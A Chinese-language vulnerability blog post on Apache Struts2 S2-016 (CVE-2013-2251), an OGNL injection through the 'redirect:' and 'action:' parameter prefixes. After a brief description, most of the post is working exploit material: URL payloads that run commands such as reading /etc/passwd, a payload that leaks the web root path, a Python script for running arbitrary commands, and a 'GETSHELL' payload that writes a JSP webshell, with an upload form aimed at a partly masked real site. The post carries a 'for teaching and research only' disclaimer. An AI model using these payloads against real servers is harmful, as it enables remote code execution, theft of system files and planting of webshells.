Struts2再爆远程代码执行漏洞(S2-016)
- 发表于
- Vulndb
Struts又爆远程代码执行漏洞了!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码。Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction没有正确过滤,导致ognl代码执行。
描述
影响版本 Struts 2.0.0 - Struts 2.3.15
报告者 Takeshi Terada of Mitsui Bussan Secure Directions, Inc.
CVE编号 CVE-2013-2251
漏洞证明
参数会以OGNL表达式执行
http://host/struts2-blank/example/X.action?action:%25{3*4}
http://host/struts2-showcase/employee/save.action?redirect:%25{3*4}
代码执行
http://host/struts2-blank/example/X.action?action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}
http://host/struts2-showcase/employee/save.action?redirect:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}
http://host/struts2-showcase/employee/save.action?redirectAction:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}
漏洞原理
The Struts 2 DefaultActionMapper supports a method for short-circuit navigation state changes by prefixing parameters with “action:” or “redirect:”, followed by a desired navigational target expression. This mechanism was intended to help with attaching navigational information to buttons within forms. In Struts 2 before 2.3.15.1 the information following “action:”, “redirect:” or “redirectAction:” is not properly sanitized. Since said information will be evaluated as OGNL expression against the value stack, this introduces the possibility to inject server side code. Apache官方地址

国内网站受灾严重

以下仅供教学研究之用,严禁非法用途!
执行任意命令EXP,感谢X提供:
?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
爆网站路径EXP,感谢h4ck0r提供:
?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
python执行任意命令,感谢h4ck0r提供
import urllib2,sys,re
def get(url, data):
string = url + "?" + data
req = urllib2.Request("%s"%string)
response = urllib2.urlopen(req).read().strip()
print strip(response)
def strip(str):
tmp = str.strip()
blank_line=re.compile('\x00')
tmp=blank_line.sub('',tmp)
return tmp
if __name__ == '__main__':
url = sys.argv[1]
cmd = sys.argv[2]
cmd1 = sys.argv[3]
attack="redirect:${%%23a%%3d(new%%20java.lang.ProcessBuilder(new%%20java.lang.String[]{'%s','%s'})).start(),%%23b%%3d%%23a.getInputStream(),%%23c%%3dnew%%20java.io.InputStreamReader(%%23b),%%23d%%3dnew%%20java.io.BufferedReader(%%23c),%%23e%%3dnew%%20char[50000],%%23d.read(%%23e),%%23matt%%3d%%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%%23matt.getWriter().println(%%23e),%%23matt.getWriter().flush(),%%23matt.getWriter().close()}"%(cmd,cmd1)
get(url,attack)
GETSHELL EXP,感谢coffee提供:
?redirect:${
%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),
%23p%3d(%23req.getRealPath(%22/%22)%2b%22test.jsp%22).replaceAll("\\\\", "/"),
new+java.io.BufferedWriter(new+java.io.FileWriter(%23p)).append(%23req.getParameter(%22c%22)).close()
}&c=%3c%25if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%
然后用以下代码写shell:
<form action="http://www.***.jp/acdap/test.jsp?f=1.jsp" method="post"> <textarea >code</textarea> <input type=submit value="提交"> </form>
当前目录生成1.jsp
原文连接的情况下转载,若非则不得使用我方内容。